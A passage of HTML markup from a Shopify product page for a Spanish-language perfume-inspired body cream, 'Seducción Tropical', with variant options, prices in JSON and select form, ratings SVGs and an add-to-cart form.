          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24044467552574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24044467552574__main"
        data-section="template--24044467552574__main"
        data-url="/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada"
        class="product__info-container main-product__info-container"
      ><p
                class="product__sku no-js-hidden"
                id="Sku-template--24044467552574__main"
                role="status"
                
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <span class="visually-hidden">SKU:</span>CRE120FE334</p>
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h1">
                  Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada
                </h1>
                <a href="/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada" class="product__title">
                  <h2 class="h1">
                    Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada
                  </h2>
                </a>
              </div>
            

  <variant-selects
    id="variant-selects-template--24044467552574__main"
    class="no-js-hidden"
    data-section="template--24044467552574__main"
    data-url="/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24044467552574__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24044467552574__main-0">
              
                <span id="custom-label-template--24044467552574__main-1">
                  
                  
                  Tu perfiume en: - Crema 120ml | +8h de aroma
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24044467552574__main-1-0"
        name="Tu perfiume en:"
        value="N/A"
        form="product-form-template--24044467552574__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-0">
        N/A<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-1"
        name="Tu perfiume en:"
        value="Crema 55ml | +8h de aroma"
        form="product-form-template--24044467552574__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-1">
        Crema 55ml | +8h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-2"
        name="Tu perfiume en:"
        value="Crema 120ml | +8h de aroma"
        form="product-form-template--24044467552574__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-2">
        Crema 120ml | +8h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-3"
        name="Tu perfiume en:"
        value="Gel de ducha 270ml | +1h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-3">
        Gel de ducha 270ml | +1h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-4"
        name="Tu perfiume en:"
        value="Shampoo 330ml | +3h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-4">
        Shampoo 330ml | +3h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-5"
        name="Tu perfiume en:"
        value="Acondicionador 270ml | +3h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-5">
        Acondicionador 270ml | +3h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-6"
        name="Tu perfiume en:"
        value="Colección Irresistible Mujer | +10h de aroma"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-6">
        Colección Irresistible Mujer | +10h de aroma<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24044467552574__main-1-7"
        name="Tu perfiume en:"
        value="Sample Aceite de Perfume Puro 1 ml"
        form="product-form-template--24044467552574__main"
        
        
      >
      <label class="accent-color-text" for="template--24044467552574__main-1-7">
        Sample Aceite de Perfume Puro 1 ml<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45369364021566,"title":"N\/A","option1":"N\/A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","public_title":"N\/A","options":["N\/A"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717328702,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318021438,"product_id":8335744631102,"position":2,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816","variant_ids":[50776717328702]},"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271186238,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717361470,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318054206,"product_id":8335744631102,"position":3,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816","variant_ids":[50776717361470]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271219006,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717394238,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318086974,"product_id":8335744631102,"position":4,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816","variant_ids":[50776717394238]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271251774,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717427006,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318119742,"product_id":8335744631102,"position":5,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816","variant_ids":[50776717427006]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271284542,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717459774,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318152510,"product_id":8335744631102,"position":6,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816","variant_ids":[50776717459774]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271317310,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827331502398,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318185278,"product_id":8335744631102,"position":7,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816","variant_ids":[50827331502398]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271350078,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717525310,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318218046,"product_id":8335744631102,"position":8,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816","variant_ids":[50776717525310]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271382846,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24044467552574__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24044467552574__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24044467552574__main"
        class="select__select"
        form="product-form-template--24044467552574__main"
      ><option
            
            
              disabled
            
            value="45369364021566"
          >N/A - $60.900,00 - Agotado</option><option
            
            
              disabled
            
            value="50776717328702"
          >Crema 55ml | +8h de aroma - $60.900,00 - Agotado</option><option
            
              selected="selected"
            
            
            value="50776717361470"
          >Crema 120ml | +8h de aroma - $125.400,00</option><option
            
            
            value="50776717394238"
          >Gel de ducha 270ml | +1h de aroma - $64.900,00</option><option
            
            
            value="50776717427006"
          >Shampoo 330ml | +3h de aroma - $68.900,00</option><option
            
            
            value="50776717459774"
          >Acondicionador 270ml | +3h de aroma - $64.900,00</option><option
            
            
            value="50827331502398"
          >Colección Irresistible Mujer | +10h de aroma - $322.900,00</option><option
            
            
            value="50776717525310"
          >Sample Aceite de Perfume Puro 1 ml - $10.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24044467552574__main,
  #SectionAtcBtn-template--24044467552574__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24044467552574__main"
      class="product-form main-product-form"
      data-section="template--24044467552574__main"
      data-options="Tu perfiume en:"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24044467552574__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24044467552574__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="50776717361470"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24044467552574__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8335744631102" /><input type="hidden" name="section-id" value="template--24044467552574__main" /></form></product-form><link href="//www.crem-delacrem.com/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411738958671" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="50776717361470"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861738958671" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24044467552574__main"
                class="sticky-atc color-background-1" 
                data-section="template--24044467552574__main"data-after-scroll="true"data-scroll-btn="true"
                  data-scroll-destination="#ProductInfo-id"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24044467552574__main"
                        src="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&width=500"
                        alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center mobile-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
